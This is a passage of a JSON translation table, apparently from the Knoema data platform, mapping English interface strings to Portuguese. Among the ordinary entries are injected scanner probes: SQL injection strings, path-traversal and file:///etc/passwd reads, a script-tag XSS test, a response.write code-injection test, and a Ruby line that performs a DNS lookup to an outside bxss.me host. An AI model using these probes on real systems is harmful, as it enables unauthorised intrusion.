:","Translation":"Data:","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dataset:","Translation":"Conjunto de dados:","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer","Translation":"Camada","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Facts","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Sign up free to view source","Translation":"Inscreva-se grátis para ver a fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-all-dataset-list.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Edit description","Translation":"Editar descrição ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Background-color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"TreeMap","Translation":"Mapa de árvores","IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":" is available","Translation":"é disponível ","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Copy","Translation":"Copiar","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one dataset.","Translation":"Como um usuário registrado gratuito em Knoema.com você pode seguir um conjunto de dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Zero and negative numbers are undefined on a log scale.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../windows/win.ini","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/tabs.htm","Text":"Shared with me","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Processing","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Whole Table","Translation":"Tabela completa ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel \\u003cspan\\u003e(.xlsx)\\u003c/span\\u003e, PowerPoint \\u003cspan\\u003e(.pptx)\\u003c/span\\u003e, PDF or image \\u003cspan\\u003e(.png)\\u003c/span\\u003e.","Translation":"Exportar página inteira ou visualizações individuais para Excel \\u003cspan\\u003e(.xlsx)\\u003c/span\\u003e, PowerPoint \\u003cspan\\u003e(.pptx)\\u003c/span\\u003e, PDF ou imagem \\u003cspan\\u003e(.png)\\u003c/span\\u003e.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Save.","Translation":"Guardar.\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Text align","Translation":"Alinhamento de texto","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Get access to data and visualizations. Join our data community.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"You may only export one page at a time.","Translation":"Você só pode exportar uma página de cada vez.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Grid.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"US Recession Data","Translation":"Dados da recessão norte-americana ","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Quarterly","Translation":"Trimestral ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Appearance","Translation":"Aparência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/time-fold-message.htm","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can [fold|href=#|class=fold-dimension] selected time members to show latest data on map.","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode [mostrar|href=#|class=fold-dimension] membros de tempo selecionados para mostrar os últimos dados no mapa.\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Role","Translation":"Função ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact ","Translation":"Esse conjunto de dados não pode ser usado em sistemas Enterprise por causa de seus termos de uso. Se estiver interessado em usá-lo, entre em contato com","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try less specific keywords.","Translation":"Tente usar palavras-chave menos específicas. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but this data is currently not supported. Only timeseries based data is supported","Translation":"Desculpe, mas actualmente, estes dados não são compatíveis. Só são compatíveis os dados baseados em séries temporais\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"New owner:","Translation":"Novo proprietário:\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Radar Chart","Translation":"Gráfico do Radar\\n","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text shadow","Translation":"Sombra de texto","IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Name:","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Data Alert","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"No related data found. Please change your selection.","Translation":"Não foram encontrados dados relacionados. Por favor, altere a sua selecção.","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now to be eligible for academic perks and pricing.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"Por favor selecione pelo menos uma dimensão como {StubCaption} em {DatasetName} conjunto de dados para usar","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} items)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Selected","Translation":"Selecionado ","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is required field.","Translation":"Identificação é um campo obrigatório. ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Update alert updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Edit header text","Translation":"Editar texto do cabeçalho","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Header","Translation":"Cabeçalho da fila","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Stay up to date on results for","Translation":"Mantenha-se actualizado sobre os resultados para","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Create","Translation":"Criar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please select two different series to highlight range.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"access denied","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Replace empty text with","Translation":"Substituir o texto vazio com ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no bookmarks","Translation":"Você não tem marcadores","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Terms","Translation":"Termos\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Last updated","Translation":"Ultima atualização","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for all 3 axis (X/Y/Z) for dimension marked as ","Translation":"Selecionar membros para todos os 3 eixos (X/Y/Z) pela dimensão marcada como ","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Dashboard is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Sticky","Translation":"Destacado ","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"E-mail invitation was sent to user","Translation":"O convite por e-mail foi enviado ao usuário","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataset-metadata.js","Text":"No results match. Press Enter to add a new source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Desc","Translation":"Desc","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Points","Translation":"Aos pontos","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Сondition","Translation":"Condição","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"All unsaved changes will be lost. Continue?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"Click Download to continue with your free download.","Translation":"Clique em Download para continuar com o download gratuito.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension in {DatasetName} to use","Translation":"Por favor, adicionar um membro mínimo a {DimensionName} dimensão em {DatasetName} para utilizar","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Show map","Translation":"Mostrar o mapa\\n","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Are you sure you want to delete the preset?","Translation":"Tem certeza de que deseja apagar este predefinição?","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Admin","Translation":"Administração","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Share","Translation":"Compartilhar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Delete layer","Translation":"Eliminar camada","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9934156*9030179)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Highlight","Translation":"Ressaltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Enter) to apply edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Use map to find {singleForm} (click on map or type name)","Translation":"Utilizar o mapa para encontrar um {singleForm} (clique no mapa ou digite o nome)  ","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Daily","Translation":"Diário ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Credit card has been updated.","Translation":"Cartão de crédito foi atualizado.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Dataset","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"End Date","Translation":"Data de fim","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"file:///etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Max","Translation":"Máx.\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"Footnote","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"allows you to filter your visualization content and link visualizations to interact with each other.","Translation":"permite que você filtre seu conteúdo de visualização e vincule as visualizações para interagir umas com as outras.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Animation","Translation":"Animação ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company.","Translation":"Por favor, especifique sua empresa.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Map theme","Translation":"Tema do mapa ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranks box color","Translation":"Cor da caixa de classificações ","IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Open Listing","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"No data","Translation":"Sem dados","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one member in any of the two dimensions to view {gadgetType}","Translation":"Por favor selecione pelo menos um membro nas duas dimensões para ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Back to topics","Translation":"Voltar aos tópicos","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Background Color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/batch-formula-chooser.htm","Text":"Select Members for batch formula creation","Translation":"Selecionar membros pela criação da fórmula do lote","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base region color","Translation":"[x]Cor da região base ","IsDisabled":true},{"Scope":"~/Js/Atlas/atlas.js","Text":"Remove Dataset from Bookmarks","Translation":"Remover conjunto de dados dos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Sort Options","Translation":"Opções de classificação ","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter a valid number.","Translation":"Por favor introduza um número válido.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar percentage stacked chart","Translation":"Gráfico empilhado de Barras em Percentagem\\n","IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"This page is private. Anyone would be able to view it having a link above.","Translation":"Esta página é privada. Qualquer um seria capaz de vê-la com o link acima.\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Region","Translation":"Região ","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eResposta instantânea\\u003c/strong\\u003e para","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"Need this dataset updated? Feel free to add a message below and then click \\u0027Send request\\u0027 to proceed.","Translation":"Precisa deste conjunto de dados atualizado? Sinta-se livre para adicionar uma mensagem abaixo e depois clique em \\"Enviar pedido\\" para prosseguir.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Size","Translation":"Tamanho","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font Color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Base member","Translation":"Membro de base","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(84)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitfm\\"+\\"frncxngzc9846.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"On","Translation":"Em operação ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column percentage stacked chart","Translation":"Gráfico empilhado de Área em Percentagem\\n","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Intervals","Translation":"Intervalos ","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text size","Translation":"Tamanho do texto","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The visualization and timeseries have been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Type:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected or select date fields in time dimension to view {gadgetType}","Translation":"Mais de uma dimensão deve ter membros selecionados ou selecione o campo de data na dimensão do tempo ara ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1OAIE4VK: 2r2qV0wt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Gadget","Translation":"Embutir gadget","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003ehLBq(9404)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Click the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark data in search results, the dataset viewer.","Translation":"Clique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, o visualizador de conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last month","Translation":"No mês passado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Display all members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Link to share","Translation":"Ligar para compartilhar  ","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Message:","Translation":"Mensagem:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Vertical","Translation":"Vertical ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Feed.js","Text":"feed gadgets will be ignored","Translation":"os gadgets de alimentação serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Twitter","Translation":"Compartilhar no Twitter","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Dataset:","Translation":"Conjuntos de dados:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quater title","Translation":"Título do terceiro quarto","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Parameterize","Translation":"Parametrizar ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Add title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Wiki pages","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Select all","Translation":" Selecionar tudo","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"View dataset as","Translation":"Ver conjunto de dados como","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Top","Translation":"Superior ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Right","Translation":"Dereita","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more time series with","Translation":"+ {count} e mais séries temporais com","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project [href=#|class=market-project] should have at least one accepted bid to accept the submission.","Translation":"O projecto [href=#|class=market-project] deve incluir pelo menos uma oferta aceita para poder aceitar o envio.","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. to navigate to the 1st, 2nd, 3rd level. Use \\u003cb\\u003e@\\u003c/b\\u003e with your keywords to filter across all fields within this dimension. Use \\u003cb\\u003e~\\u003c/b\\u003e to display the table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"National Defense","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Updated:","Translation":"Atualizado:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":"O {tipo} foi adicionado a [Favoritos|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to time dimension to use {gadgetType}","Translation":"Por favor adicione pelo menos um membro para a dimensão de tempo para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data depth","Translation":"Profundidade dos dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Quantiles","Translation":"Quantiles iguales ","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned time series","Translation":"Série temporal afixada","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Layout","Translation":"Layout","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"See the list of downloaded datasets at [history page|href=/premium/history].","Translation":"Veja a lista de conjuntos de dados baixados em [página da história|href=/premium/history].","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared with me","Translation":"Compartilhado comigo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" selected time members to show latest data on map.","Translation":"os membros de tempo selecionados para mostrar os últimos dados no mapa. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series chart type","Translation":"Tipo de Gráfico em 